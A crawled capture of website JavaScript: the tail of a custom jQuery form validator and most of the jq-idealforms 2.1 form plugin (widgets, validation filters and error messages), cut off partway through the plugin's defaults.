						this.tooltip.css(
						{
							top: 	offset.top,
							left: 	offset.left + target.width() + 15,
							opacity:0.95
						}).appendTo('body').fadeIn(200);
					},
					close: function()
					{
						this.tooltip.remove()
					}
				})
				
				return new Tip().create();
			},
			display: function(map)
			{
				var error = false;
				
				/* Remove all error tips */
				$('div.coretip').remove();
				
				$.each(map, function(name, options)
				{
					/* Create error tooltip */	
					if (options.error)
					{	
						error = true; 
						
						options.element.addClass('invalid');

						/* Open tooltip */
						options.tooltip.content(options.message).open(options.element);
					}
					else 
					{
						options.element.removeClass('invalid');
						
						/* Close previously opened tooltip(s) */
						options.tooltip.close();
					}
				});
			},
			map: function(id, map)
			{
				/* Locate form */
				var form = $('form[id=' + id + ']');
				
				/* Map form */
				data[id] =
				{
					form: form.length > 0 ? form : null,
					map: 
					{
						/* Override */
					}
				}
				
				if (data[id].form)
				{
					/* Mapping */
					$.each(map, function(element, options)
					{
						data[id].map[element] = $.extend(
						{
							error: 	 false,
							message: null,
							tooltip: Core.validator.tooltip()
						},options)
					});
				}

				return this;
			},
			auto: function()
			{
				$.each(data, Core.delegate(this, this.bind));
			
				return this;
			},
			bind: function(index, form)
			{
				if (form.form)
				{
					form.form.find(':submit').unbind('click').bind('click', Core.delegate(this, this.validate,[form]));
				}
			},
			validate: function(event, form)
			{
				/* Bind self */
				form.form.find(':input').unbind("blur").bind(
				{
					blur: Core.delegate(this, this.validate,[form])
				}).end()
					
				/* No errors by default */
				this.errors = false;
				
				/* Smart validation */
				$.each(form.map, Core.delegate(this, this.filter, [form]));
	
				if (!this.valid())
				{
					this.display(form.map);
				}
				
				/* Return validation result */
				return this.valid();
			},
			valid: function()
			{
				return this.errors ? false : true;
			},
			filter: function(name, options, form)
			{
				var element = form.form.find(':input[name=' + name + ']');
				
				if (options.required)
				{
					$.each(options, Core.delegate(this, this.check,[name, element, form]));
				}
			},
			check: function(fn, bool, name, element, form)
			{
				var error = false;
				
				if (!condition.contains(fn))
				{
					if (Core.pattern.isFunction(bool))
					{
						bool = bool.apply(this,[element.val()]);
					}
					
					if (bool !== this[fn].apply(this, [element.val(), element]))
					{
						/* Rise error */
						error = true;
						
						/* Save error state */
						this.errors = true;
					}

					$.extend(true, form.map[name], 
					{
						error: 		error,
						element: 	element
					})
				}
			},
			empty: function(value) /* Check whether value is empty string */
			{
				return null === value ? false : (value.length == 0 ? true : false);
			},
			email: function(value) /* Check whether the value is valid email */
			{
				var regex = /^([A-Za-z0-9_\-\.])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,4})$/;
				
				return regex.test(value);
			},
			alnum: function(value) /* Check whether value contains alphabetic or numeric characters only */ 
			{
				return true;
			},
			digit: function(value) /* Check whether value contains numeric characters only */ 
			{
				return Core.pattern.isNumber(value);
			},
			alpha: function(value) /* Check whether value contains alphabetic characters only */ 
			{
				return false;
			},
			lower: function(value) /* Check whether value contains only lower characters */ 
			{
				return (value == value.toLowerCase()); 
			},
			upper: function(value) /* Check whether value contains only upper characters */ 
			{
				return (value == value.toUpperCase()); 
			},
			extend: function(proto)
			{
				Core.apply(this, proto);
				
				return this;
			},
			password: function(value)
			{
				return true;
			},
			checked: function(value, element)
			{
				return element.is(':checked') ? true : false
			},
			positive: function(value)
			{
				return parseInt(value,10) > 0 ? true : false
			},
			negative: function(value)
			{
				return parseInt(value,10) < 0 ? true : false
			},
			zero: function(value)
			{
				return parseInt(value,10) === 0 ? true : false
			},
			equalTo: function(value)
			{
				return true;
			},
			strcmp: function(str1, str2)
			{
				return ( ( str1 == str2 ) ? 0 : ( ( str1 > str2 ) ? 1 : -1 ) );
			},
			ukpostcode: function(value)  /* Check whether value contains valid UK postcode */ 
			{
				var regex = /^([A-PR-UWYZ0-9][A-HK-Y0-9][AEHMNPRTVXY0-9]?[ABEHMNPRVWXY0-9]? {1,2}[0-9][ABD-HJLN-UW-Z]{2}|GIR 0AA)$/;
				
				return regex.test(value);
			}
		}
	})();
	/* EOF Core */
})(jQuery, window);

--- FILE ---
content_type: application/x-javascript
request_url: http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.idealforms.js
body_size: 16355
content:
/*--------------------------------------------------------------------------

  jq-idealforms 2.1

  * Author: Cedric Ruiz
  * License: GPL or MIT
  * Demo: http://elclanrs.github.com/jq-idealforms/
  *

--------------------------------------------------------------------------*/

;(function ( $, window, document, undefined ) {

  'use strict';

  // Global Ideal Forms namespace
  $.idealforms = {}
  $.idealforms.filters = {}
  $.idealforms.errors = {}
  $.idealforms.flags = {}
  $.idealforms.ajaxRequests = {}

/*--------------------------------------------------------------------------*/

/**
 * @namespace A chest for various Utils
 */
var Utils = {
  /**
   * Get width of widest element in the collection.
   * @memberOf Utils
   * @param {jQuery object} $elms
   * @returns {number}
   */
  getMaxWidth: function( $elms ) {
    var maxWidth = 0
    $elms.each(function() {
      var width = $(this).outerWidth()
      if ( width > maxWidth ) {
        maxWidth = width
      }
    })
    return maxWidth
  },
  /**
   * Hacky way of getting LESS variables
   * @memberOf Utils
   * @param {string} name The name of the LESS class.
   * @param {string} prop The css property where the data is stored.
   * @returns {number, string}
   */
  getLessVar: function( name, prop ) {
    var value = $('<p class="' + name + '"></p>').hide().appendTo('body').css( prop )
    $('.' + name).remove()
    return ( /^\d+/.test( value ) ? parseInt( value, 10 ) : value )
  },
  /**
   * Like ES5 Object.keys
   */
  getKeys: function( obj ) {
    var keys = []
    for(var key in obj) {
      if ( obj.hasOwnProperty( key ) ) {
        keys.push( key )
      }
    }
    return keys
  },
  // Get lenght of an object
  getObjSize: function( obj ) {
    var size = 0, key;
    for ( key in obj ) {
      if ( obj.hasOwnProperty( key ) ) {
        size++;
      }
    }
    return size;
  },
  isFunction: function( obj ) {
    return typeof obj === 'function'
  },
  isRegex: function( obj ) {
    return obj instanceof RegExp
  },
  isString: function( obj ) {
    return typeof obj === 'string'
  },
  getByNameOrId: function( str ) {
    var $el = $('[name="'+ str +'"]').length
      ? $('[name="'+ str +'"]') // by name
      : $('#'+ str) // by id
    return $el.length
      ? $el
      : $.error('The field "'+ str + '" doesn\'t exist.')
  },
  getFieldsFromArray: function( fields ) {
    var f = []
    for ( var i = 0, l = fields.length; i < l; i++ ) {
      f.push( Utils.getByNameOrId( fields[i] ).get(0) )
    }
    return $( f )
  },
  convertToArray: function( obj ) {
    return Object.prototype.toString.call( obj ) === '[object Array]'
      ? obj : [ obj ]
  },
  /**
   * Determine type of any Ideal Forms element
   * @param $input jQuery $input object
   */
  getIdealType: function( $el ) {
    var type = $el.attr('type') || $el[0].tagName.toLowerCase()
    return (
      /(text|password|email|number|search|url|tel|textarea)/.test( type ) && 'text' ||
      /file/.test( type ) && 'file' ||
      /select/.test( type ) && 'select' ||
      /(radio|checkbox)/.test( type ) && 'radiocheck' ||
      /(button|submit|reset)/.test( type ) && 'button' ||
      /h\d/.test( type ) && 'heading' ||
      /hr/.test( type ) && 'separator' ||
      /hidden/.test( type ) && 'hidden'
    )
  },
  /**
   * Generates an input
   * @param name `name` attribute of the input
   * @param type `type` or `tagName` of the input
   */
  makeInput: function( name, value, type, list, placeholder ) {

    var markup, items = [], item, i, len

    function splitValue( str ) {
      var item, value, arr
      if ( /::/.test( str ) ) {
        arr = str.split('::')
        item = arr[ 0 ]
        value = arr[ 1 ]
      } else {
        item = value = str
      }
      return { item: item, value: value }
    }

    // Text & file
    if ( /^(text|password|email|number|search|url|tel|file|hidden)$/.test(type) )
      markup = '<input '+
        'type="'+ type +'" '+
        'id="'+ name +'" '+
        'name="'+ name +'" '+
        'value="'+ value +'" '+
        (placeholder && 'placeholder="'+ placeholder +'"') +
        '/>'

    // Textarea
    if ( /textarea/.test( type ) ) {
      markup = '<textarea id="'+ name +'" name="'+ name +'" value="'+ value +'"></textarea>'
    }

    // Select
    if ( /select/.test( type ) ) {
      items = []
      for ( i = 0, len = list.length; i < len; i++ ) {
        item = splitValue( list[ i ] ).item
        value = splitValue( list[ i ] ).value
        items.push('<option value="'+ value +'">'+ item +'</option>')
      }
      markup =
        '<select id="'+ name +'" name="'+ name +'">'+
          items.join('') +
        '</select>'
    }

    // Radiocheck
    if ( /(radio|checkbox)/.test( type ) ) {
      items = []
      for ( i = 0, len = list.length; i < len; i++ ) {
        item = splitValue( list[ i ] ).item
        value = splitValue( list[ i ] ).value
        items.push(
          '<label>'+
            '<input type="'+ type +'" name="'+ name +'" value="'+ value +'" />'+
            item +
          '</label>'
        )
      }
      markup = items.join('')
    }

    return markup
  },
  escapeRegex: function( str ) {
    return str.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g, "\\$&")
  }
}

/**
 * Custom tabs for Ideal Forms
 */
$.fn.idealTabs = function (container) {

  var

  // Elements
  $contents = this,
  $container = container,
  $wrapper = $('<ul class="ideal-tabs-wrap"/>'),
  $tabs = (function () {
    var tabs = []
    $contents.each(function () {
      var name = $(this).attr('name')
      var html =
        '<li class="ideal-tabs-tab">'+
          '<span>' + name + '</span>'+
          '<i class="ideal-tabs-tab-counter ideal-tabs-tab-counter-zero">0</i>'+
        '</li>'
      tabs.push(html)
    })
    return $(tabs.join(''))
  }()),

  Actions = {
    getCurIdx: function () {
      return $tabs
        .filter('.ideal-tabs-tab-active')
        .index()
    },
    getTabIdxByName: function (name) {
      var re = new RegExp(Utils.escapeRegex(name), 'i')
      var $tab = $tabs.filter(function () {
        return re.test($(this).text())
      })
      return $tab.index()
    }
  },

  /**
   * Public methods
   */
  Methods = {
    /**
     * Switch tab
     */
    switchTab: function (nameOrIdx) {

      var idx = Utils.isString(nameOrIdx)
        ? Actions.getTabIdxByName(nameOrIdx)
        : nameOrIdx

      $tabs.removeClass('ideal-tabs-tab-active')
      $tabs.eq(idx).addClass('ideal-tabs-tab-active')
      $contents.hide().eq(idx).show()
    },

    nextTab: function () {
      var idx = Actions.getCurIdx() + 1
      idx > $tabs.length - 1
        ? Methods.firstTab()
        : Methods.switchTab(idx)
    },

    prevTab: function () {
      Methods.switchTab(Actions.getCurIdx() - 1)
    },

    firstTab: function () {
      Methods.switchTab(0)
    },

    lastTab: function () {
      Methods.switchTab($tabs.length - 1)
    },

    updateCounter: function (nameOrIdx, text) {
      var idx = !isNaN(nameOrIdx) ? nameOrIdx : Actions.getTabIdxByName(name),
          $counter = $tabs.eq(idx).find('.ideal-tabs-tab-counter')
      $counter.removeClass('ideal-tabs-tab-counter-zero')
      if (!text) {
        $counter.addClass('ideal-tabs-tab-counter-zero')
      }
      $counter.html(text)
    }
  }

  // Attach methods
  for (var m in Methods)
    $contents[m] = Methods[m]

  // Init
  $tabs.first()
    .addClass('ideal-tabs-tab-active')
    .end()
    .click(function () {
      var name = $(this).text()
      $contents.switchTab(name)
    })

  // Insert in DOM & Events
  $wrapper.append($tabs).appendTo($container)

  $contents.addClass('ideal-tabs-content')
  $contents.each(function () {
    var $this = $(this), name = $(this).attr('name')
    $this.data('ideal-tabs-content-name', name)
      .removeAttr('name')
  })
  $contents.hide().first().show() // Start fresh

  return $contents

}

/**
 * A custom <select> menu jQuery plugin
 * @example `$('select').idealSelect()`
 */
$.fn.idealSelect = function () {

  return this.each(function () {

    var

    $select = $(this),
    $options = $select.find('option')

    /**
     * Generate markup and return elements of custom select
     * @memberOf $.fn.toCustomSelect
     * @returns {object} All elements of the new select replacement
     */
    var idealSelect = (function () {
      var
      $wrap = $('<ul class="ideal-select '+ $select.attr('name') +'"/>'),
      $menu = $(
        '<li><span class="ideal-select-title">' +
          $options.filter(':selected').text() +
        '</span></li>'
      ),
      items = (function () {
        var items = []
        $options.each(function () {
          var $this = $(this)
          items.push('<li class="ideal-select-item">' + $this.text() + '</li>')
        })
        return items
      }())

      $menu.append('<ul class="ideal-select-sub">' + items.join('') + '</ul>')
      $wrap.append($menu)

      return {
        select: $wrap,
        title: $menu.find('.ideal-select-title'),
        sub: $menu.find('.ideal-select-sub'),
        items: $menu.find('.ideal-select-item')
      }
    }())

    /**
     * @namespace Methods of custom select
     * @memberOf $.fn.toCustomSelect
     */
    var Actions = {

      getSelectedIdx: function () {
        return idealSelect.items
          .filter('.ideal-select-item-selected').index()
      },

      /**
       * @private
       */
      init: (function () {
        $select.css({
          position: 'absolute',
          left: '-9999px'
        })
        idealSelect.sub.hide()
        idealSelect.select.insertAfter($select)
        idealSelect.select.css(
          'min-width',
          Utils.getMaxWidth(idealSelect.items)
        )
        idealSelect.items
          .eq($options.filter(':selected').index())
          .addClass('ideal-select-item-selected')
      }()),

      noWindowScroll: function (e) {
        if (e.which === 40 || e.which === 38 || e.which === 13) {
          e.preventDefault()
        }
      },

      // Fix loosing focus when scrolling
      // and selecting item with keyboard
      focusHack: function () {
        setTimeout(function () {
          $select.trigger('focus')
        }, 1)
      },

      focus: function () {
        idealSelect.select.addClass('ideal-select-focus')
        $(document).on('keydown.noscroll', Actions.noWindowScroll)
      },

      blur: function () {
        idealSelect.select
          .removeClass('ideal-select-open ideal-select-focus')
        $(document).off('.noscroll')
      },

      scrollIntoView: function (dir) {
        var
        $selected = idealSelect.items.filter('.ideal-select-item-selected'),
        itemHeight = idealSelect.items.outerHeight(),
        menuHeight = idealSelect.sub.outerHeight(),

        isInView = (function () {
          // relative position to the submenu
          var elPos = $selected.position().top + itemHeight
          return dir === 'down'
            ? elPos <= menuHeight
            : elPos > 0
        }())

        if (!isInView) {
          itemHeight = (dir === 'down')
            ? itemHeight // go down
            : -itemHeight // go up

          idealSelect.sub
            .scrollTop(idealSelect.sub.scrollTop() + itemHeight)
        }
      },

      scrollToItem: function () {
        var idx = Actions.getSelectedIdx(),
            height = idealSelect.items.outerHeight(),
            nItems = idealSelect.items.length,
            allHeight = height * nItems,
            curHeight = height * (nItems - idx)

        idealSelect.sub.scrollTop(allHeight - curHeight)
      },

      showMenu: function () {
        idealSelect.sub.fadeIn('fast')
        idealSelect.select.addClass('ideal-select-open')
        Actions.select(Actions.getSelectedIdx())
        Actions.scrollToItem()
      },

      hideMenu: function () {
        idealSelect.sub.hide()
        idealSelect.select.removeClass('ideal-select-open')
      },

      select: function (idx) {
        idealSelect.items
          .removeClass('ideal-select-item-selected')
        idealSelect.items
          .eq(idx).addClass('ideal-select-item-selected')
      },

      change: function (idx) {
        var text = idealSelect.items.eq(idx).text()
        Actions.select(idx)
        idealSelect.title.text(text)
        $options.eq(idx).prop('selected', true)
        $select.trigger('change')
      },

      keydown: function (key) {
        var

        idx = Actions.getSelectedIdx(),
        isMenu = idealSelect.select.is('.ideal-select-menu'),
        isOpen = idealSelect.select.is('.ideal-select-open')

        /**
         * @namespace Key pressed
         */
        var keys = {

          9: function () { // TAB
            if (isMenu) {
              Actions.blur()
              Actions.hideMenu()
            }
          },

          13: function () { // ENTER
            if (isMenu)
              isOpen
                ? Actions.hideMenu()
                : Actions.showMenu()
            Actions.change(idx)
          },

          27: function () { // ESC
            if (isMenu) Actions.hideMenu()
          },

          40: function () { // DOWN
            if (idx < $options.length - 1) {
              isOpen
                ? Actions.select(idx + 1)
                : Actions.change(idx + 1)
            }
            Actions.scrollIntoView('down')
          },

          38: function () { // UP
            if (idx > 0) {
              isOpen
                ? Actions.select(idx - 1)
                : Actions.change(idx - 1)
            }
            Actions.scrollIntoView('up')
          },

          'default': function () { // Letter
            var

            letter = String.fromCharCode(key),

            $matches = idealSelect.items
              .filter(function () {
                return /^\w+$/i.test( letter ) && // not allow modifier keys ( ctrl, cmd, meta, super... )
                  new RegExp('^' + letter, 'i').test( $(this).text() ) // find first match
              }),
            nMatches = $matches.length,

            counter = idealSelect.select.data('counter') + 1 || 0,
            curKey = idealSelect.select.data('key') || key,

            newIdx = $matches.eq(counter).index()

            if (!nMatches) // No matches
              return false

            // If more matches with same letter
            if (curKey === key) {
              if (counter < nMatches) {
                idealSelect.select.data('counter', counter)
              }
              else {
                idealSelect.select.data('counter', 0)
                newIdx = $matches.eq(0).index()
              }
            }
            // If new letter
            else {
              idealSelect.select.data('counter', 0)
              newIdx = $matches.eq(0).index()
            }

            if (isOpen)
              Actions.select(newIdx)
            else
              Actions.change(newIdx)

            idealSelect.select.data('key', key)

            Actions.scrollToItem()
            Actions.focusHack()
          }
        }

        keys[key]
          ? keys[key]()
          : keys['default']()
      }
    }

    /**
     * @namespace Holds all events of custom select for "menu mode" and "list mode"
     * @memberOf $.fn.toCustomSelect
     */
    var events = {
      focus: Actions.focus,
      'blur.menu': function () {
        Actions.blur()
        Actions.hideMenu()
      },
      'blur.list': function () {
        Actions.blur()
      },
      keydown: function (e) {
        Actions.keydown(e.which)
      },
      'clickItem.menu': function () {
        Actions.change($(this).index())
        Actions.hideMenu()
      },
      'clickItem.list': function () {
        Actions.change($(this).index())
      },
      'clickTitle.menu': function () {
        Actions.focus()
        Actions.showMenu()
        $select.trigger('focus')
      },
      'hideOutside.menu': function () {
        $select.off('blur.menu')
        $(document).on('mousedown.ideal', function (evt) {
          if (!$(evt.target).closest(idealSelect.select).length) {
            $(document).off('mousedown.ideal')
            $select.on('blur.menu', events['blur.menu'])
          } else {
            Actions.focusHack()
          }
        })
      },
      'mousedown.list': function () {
        Actions.focusHack()
      }
    }

    // Reset events
    var disableEvents = function () {
      idealSelect.select.removeClass('ideal-select-menu ideal-select-list')
      $select.off('.menu .list')
      idealSelect.items.off('.menu .list')
      idealSelect.select.off('.menu .list')
      idealSelect.title.off('.menu .list')
    }

    // Menu mode
    idealSelect.select.on('menu', function () {
      disableEvents()
      idealSelect.select.addClass('ideal-select-menu')
      Actions.hideMenu()
      $select.on({
        'blur.menu': events['blur.menu'],
        'focus.menu': events.focus,
        'keydown.menu': events.keydown
      })
      idealSelect.select.on('mousedown.menu', events['hideOutside.menu'])
      idealSelect.items.on('click.menu', events['clickItem.menu'])
      idealSelect.title.on('click.menu', events['clickTitle.menu'])
    })

    // List mode
    idealSelect.select.on('list', function () {
      disableEvents()
      idealSelect.select.addClass('ideal-select-list')
      Actions.showMenu()
      $select.on({
        'blur.list': events['blur.list'],
        'focus.list': events.focus,
        'keydown.list': events.keydown
      })
      idealSelect.select.on('mousedown.list', events['mousedown.list'])
      idealSelect.items.on('mousedown.list', events['clickItem.list'])
    })

    $select.keydown(function (e) {
      // Prevent default keydown event
      // to avoid bugs with Ideal Select events
      if (e.which !== 9) e.preventDefault()
    })

    // Reset
    idealSelect.select.on('reset', function(){
      Actions.change(0)
    })

    idealSelect.select.trigger('menu') // Default to "menu mode"
  })
}

/*
 * idealRadioCheck: jQuery plguin for checkbox and radio replacement
 * Usage: $('input[type=checkbox], input[type=radio]').idealRadioCheck()
 */
$.fn.idealRadioCheck = function() {

  return this.each(function() {

    var $this = $(this)
    var $span = $('<span/>')

    $span.addClass( 'ideal-'+ ( $this.is(':checkbox') ? 'check' : 'radio' ) )
    $this.is(':checked') && $span.addClass('checked') // init
    $span.insertAfter( $this )

    $this.parent('label').addClass('ideal-radiocheck-label')
      .attr('onclick', '') // Fix clicking label in iOS
    $this.css({ position: 'absolute', left: '-9999px' }) // hide by shifting left

    // Events
    $this.on({
      change: function() {
        var $this = $(this)
        if ( $this.is('input[type="radio"]') ) {
          $this.parent().siblings('label').find('.ideal-radio').removeClass('checked')
        }
        $span.toggleClass( 'checked', $this.is(':checked') )
      },
      focus: function() { $span.addClass('focus') },
      blur: function() { $span.removeClass('focus') },
      click: function() { $(this).trigger('focus') }
    })
  })
}

;(function( $ ) {

  // Browser supports HTML5 multiple file?
  var multipleSupport = typeof $('<input/>')[0].multiple !== 'undefined',
      isIE = /msie/i.test( navigator.userAgent )

  $.fn.idealFile = function() {

    return this.each(function() {

      var $file = $(this).addClass('ideal-file'), // the original file input
          $wrap = $('<div class="ideal-file-wrap">'),
          $input = $('<input type="text" class="ideal-file-filename" />'),
          // Button that will be used in non-IE browsers
          $button = $('<button type="button" class="ideal-file-upload">Open</button>'),
          // Hack for IE
          $label = $('<label class="ideal-file-upload" for="'+ $file[0].id +'">Open</label>')

      // Hide by shifting to the left so we
      // can still trigger events
      $file.css({
        position: 'absolute',
        left: '-9999px'
      })

      $wrap.append( $input, ( isIE ? $label : $button ) ).insertAfter( $file )

      // Prevent focus
      $file.attr('tabIndex', -1)
      $button.attr('tabIndex', -1)

      $button.click(function () {
        $file.focus().click() // Open dialog
      })

      $file.change(function() {

        var files = [], fileArr, filename

        // If multiple is supported then extract
        // all filenames from the file array
        if ( multipleSupport ) {
          fileArr = $file[0].files
          for ( var i = 0, len = fileArr.length; i < len; i++ ) {
            files.push( fileArr[i].name )
          }
          filename = files.join(', ')

        // If not supported then just take the value
        // and remove the path to just show the filename
        } else {
          filename = $file.val().split('\\').pop()
        }

        $input.val( filename ) // Set the value
          .attr( 'title', filename ) // Show filename in title tootlip

      })

      $input.on({
        focus: function () { $file.trigger('change') },
        blur: function () { $file.trigger('blur') },
        keydown: function( e ) {
          if ( e.which === 13 ) { // Enter
            if ( !isIE ) { $file.trigger('click') }
          } else if ( e.which === 8 || e.which === 46 ) { // Backspace & Del
            // On some browsers the value is read-only
            // with this trick we remove the old input and add
            // a clean clone with all the original events attached
            $file.replaceWith( $file = $file.val('').clone( true ) )
            $file.trigger('change')
            $input.val('')
          } else if ( e.which === 9 ){ // TAB
            return
          } else { // All other keys
            return false
          }
        }
      })

    })

  }

}( jQuery ))


/**
 * @namespace Errors
 * @locale en
 */
$.idealforms.errors = {

  required: 'This field is required.',
  number: 'Must be a number.',
  digits: 'Must be only digits.',
  name: 'Must be at least 3 characters long, and must only contain letters.',
  username: 'Must be at between 4 and 32 characters long and start with a letter. You may use letters, numbers, underscores, and one dot (.)',
  pass: 'Must be at least 6 characters long, and contain at least one number, one uppercase and one lowercase letter.',
  strongpass: 'Must be at least 8 characters long and contain at least one uppercase and one lowercase letter and one number or special character.',
  email: 'Must be a valid e-mail address. <em>(e.g. user@gmail.com)</em>',
  phone: 'Must be a valid US phone number. <em>(e.g. 555-123-4567)</em>',
  zip: 'Must be a valid US zip code. <em>(e.g. 33245 or 33245-0003)</em>',
  url: 'Must be a valid URL. <em>(e.g. www.google.com)</em>',
  minChar: 'Must be at least <strong>{0}</strong> characters long.',
  minOption: 'Check at least <strong>{0}</strong> options.',
  maxChar: 'No more than <strong>{0}</strong> characters long.',
  maxOption: 'No more than <strong>{0}</strong> options allowed.',
  range: 'Must be a number between {0} and {1}.',
  date: 'Must be a valid date. <em>(e.g. {0})</em>',
  dob: 'Must be a valid date of birth.',
  exclude: '"{0}" is not available.',
  excludeOption: '{0}',
  equalto: 'Must be the same value as <strong>"{0}"</strong>',
  extension: 'File(s) must have a valid extension. <em>(e.g. "{0}")</em>',
  ajaxSuccess: '<strong>{0}</strong> is not available.',
  ajaxError: 'Server error...'

}

/**
 * Get all default filters
 * @returns object
 */
var getFilters = function() {

  var filters = {

    required: {
      regex: /.+/,
      error: $.idealforms.errors.required
    },

    number: {
      regex: function( i, v ) { return !isNaN(v) },
      error: $.idealforms.errors.number
    },

    digits: {
      regex: /^\d+$/,
      error: $.idealforms.errors.digits
    },

    name: {
      regex: /^[A-Za-z]{3,}$/,
      error: $.idealforms.errors.name
    },

    username: {
      regex: /^[a-z](?=[\w.]{3,31}$)\w*\.?\w*$/i,
      error: $.idealforms.errors.username
    },

    pass: {
      regex: /(?=.*\d)(?=.*[a-z])(?=.*[A-Z]).{6,}/,
      error: $.idealforms.errors.pass
    },

    strongpass: {
      regex: /(?=^.{8,}$)((?=.*\d)|(?=.*\W+))(?![.\n])(?=.*[A-Z])(?=.*[a-z]).*$/,
      error: $.idealforms.errors.strongpass
    },

    email: {
      regex: /[^@]+@[^@]/,
      error: $.idealforms.errors.email
    },

    phone: {
      regex: /^[2-9]\d{2}-\d{3}-\d{4}$/,
      error: $.idealforms.errors.phone
    },

    zip: {
      regex: /^\d{5}$|^\d{5}-\d{4}$/,
      error: $.idealforms.errors.zip
    },

    url: {
      regex: /^(?:(ftp|http|https):\/\/)?(?:[\w\-]+\.)+[a-z]{2,6}([\:\/?#].*)?$/i,
      error: $.idealforms.errors.url
    },

    min: {
      regex: function( input, value ) {
        var $input = input.input,
            min = input.userOptions.data.min,
            isRadioCheck = $input.is('[type="checkbox"], [type="radio"]')
        if ( isRadioCheck ) {
          this.error = $.idealforms.errors.minOption.replace( '{0}', min )
          return $input.filter(':checked').length >= min
        }
        this.error = $.idealforms.errors.minChar.replace( '{0}', min )
        return value.length >= min
      }
    },

    max: {
      regex: function( input, value ) {
        var $input = input.input,
            max = input.userOptions.data.max,
            isRadioCheck = $input.is('[type="checkbox"], [type="radio"]')
        if ( isRadioCheck ) {
          this.error = $.idealforms.errors.maxOption.replace( '{0}', max )
          return $input.filter(':checked').length <= max
        }
        this.error = $.idealforms.errors.maxChar.replace( '{0}', max )
        return value.length <= max
      }
    },

    range: {
      regex: function( input, value ) {
        var range = input.userOptions.data.range,
            val = +value
        this.error = $.idealforms.errors.range
          .replace( '{0}', range[0] )
          .replace( '{1}', range[1] )
        return val >= range[0] && val <= range[1]
      }
    },

    date: {
      regex: function( input, value ) {
        var

        userFormat =
          input.userOptions.data && input.userOptions.data.date
            ? input.userOptions.data.date
            : 'mm/dd/yyyy', // default format

        delimiter = /[^mdy]/.exec( userFormat )[0],
        theFormat = userFormat.split(delimiter),
        theDate = value.split(delimiter),

        isDate = function( date, format ) {
          var m, d, y
          for ( var i = 0, len = format.length; i < len; i++ ) {
            if ( /m/.test( format[i]) ) m = date[i]
            if ( /d/.test( format[i]) ) d = date[i]
            if ( /y/.test( format[i]) ) y = date[i]
          }
          return (
            m > 0 && m < 13 &&
            y && y.length === 4 &&
            d > 0 && d <= ( new Date( y, m, 0 ) ).getDate()
          )
        }

        this.error = $.idealforms.errors.date.replace( '{0}', userFormat )

        return isDate( theDate, theFormat )
      }
    },

    dob: {
      regex: function( input, value ) {
        var

        userFormat =
          input.userOptions.data && input.userOptions.data.dob
            ? input.userOptions.data.dob
            : 'mm/dd/yyyy', // default format

        // Simulate a date input
        dateInput = {
          input: input.input,
          userOptions: {
            data: { date: userFormat }
          }
        },

        // Use internal date filter to validate the date
        isDate = filters.date.regex( dateInput, value ),

        // DOB
        theYear = /\d{4}/.exec( value ),
        maxYear = new Date().getFullYear(), // Current year
        minYear = maxYear - 100

        this.error = $.idealforms.errors.dob

        return isDate && theYear >= minYear && theYear <= maxYear
      }
    },

    exclude: {
      regex: function( input, value ) {
        var $input = input.input,
            exclude = input.userOptions.data.exclude,
            isOption = $input.is('[type="checkbox"], [type="radio"], select')
        this.error = isOption
          ? $.idealforms.errors.excludeOption.replace( '{0}', value )
          : this.error = $.idealforms.errors.exclude.replace( '{0}', value )
        return $.inArray( value, exclude ) === -1
      }
    },

    equalto: {
      regex: function( input, value ) {
        var $equals = $( input.userOptions.data.equalto ),
            $input = input.input,
            name = $equals.attr('name') || $equals.attr('id'),
            isValid = $equals.parents('.ideal-field')
              .filter(function(){ return $(this).data('ideal-isvalid') === true })
              .length
        if ( !isValid ) { return false }
        this.error = $.idealforms.errors.equalto.replace( '{0}', name )
        return $input.val() === $equals.val()
      }
    },

    extension: {
      regex: function( input, value ) {
        var files = input.input[0].files || [{ name: value }],
            extensions = input.userOptions.data.extension,
            re = new RegExp( '\\.'+ extensions.join('|') +'$', 'i' ),
            valid = false
        for ( var i = 0, len = files.length; i < len; i++ ) {
          valid = re.test( files[i].name );
        }
        this.error = $.idealforms.errors.extension.replace( '{0}', extensions.join('", "') )
        return valid
      }
    },

    ajax: {
      regex: function( input, value, showOrHideError ) {

        var self = this
        var $input = input.input
        var userOptions = input.userOptions
        var name = $input.attr('name')
        var $field = $input.parents('.ideal-field')
        var valid = false

        var customErrors = userOptions.errors && userOptions.errors.ajax
        self.error = {}
        self.error.success = customErrors && customErrors.success
          ? customErrors.success
          : $.idealforms.errors.ajaxSuccess.replace( '{0}', value )
        self.error.fail = customErrors && customErrors.error
          ? customErrors.error
          : $.idealforms.errors.ajaxError

        // Send input name as $_POST[name]
        var data = {}
        data[ name ] = $.trim( value )

        // Ajax options defined by the user
        var userAjaxOps = input.userOptions.data.ajax

        var ajaxOps = {
          type: 'post',
          dataType: 'json',
          data: data,
          success: function( resp, text, xhr ) {
          console.log(resp)
            showOrHideError( self.error.success, true )
            $input.data({
              'ideal-ajax-resp': resp,
              'ideal-ajax-error': self.error.success
            })
            $input.trigger('change') // to update counter
            $field.removeClass('ajax')
            // Run custom success callback
            if( userAjaxOps._success ) {
              userAjaxOps._success( resp, text, xhr )
            }
          },
          error: function( xhr, text, error ) {
            if ( text !== 'abort' ) {
              showOrHideError( self.error.fail, false )
              $input.data( 'ideal-ajax-error', self.error.fail )
              $field.removeClass('ajax')
              // Run custom error callback
              if ( userAjaxOps._error ) {
                userAjaxOps._error( xhr, text, error )
              }
            }
          }
        }
        $.extend( ajaxOps, userAjaxOps )

        // Init
        $input.removeData('ideal-ajax-error')
        $input.removeData('ideal-ajax-resp')
        $field.addClass('ajax')

        // Run request and save it to be able to abort it
        // so requests don't bubble
        $.idealforms.ajaxRequests[ name ] = $.ajax( ajaxOps )
      }
    }

  }

  return filters

}

$.idealforms.flags = {
  noerror: function (i) {
    i.parent().siblings('.ideal-error').hide()
  },
  noicons: function (i) {
    i.siblings('.ideal-icon-valid, .ideal-icon-invalid').hide()
  },
  novalidicon: function (i) {
    i.siblings('.ideal-icon-valid').hide()
  },
  noinvalidicon: function (i) {
    i.siblings('.ideal-icon-invalid').hide()
  },
  noclass: function (i) {
    i.parents('.ideal-field').removeClass('valid invalid')
  },
  novalidclass: function (i) {
    i.parents('.ideal-field').removeClass('valid')
  },
  noinvalidclass: function (i) {
    i.parents('.ideal-field').removeClass('invalid')
  }
}

/*
 * Ideal Forms plugin
 */
var _defaults = {
  inputs: {},
  customFilters: {},
  customFlags: {},
  globalFlags: '',
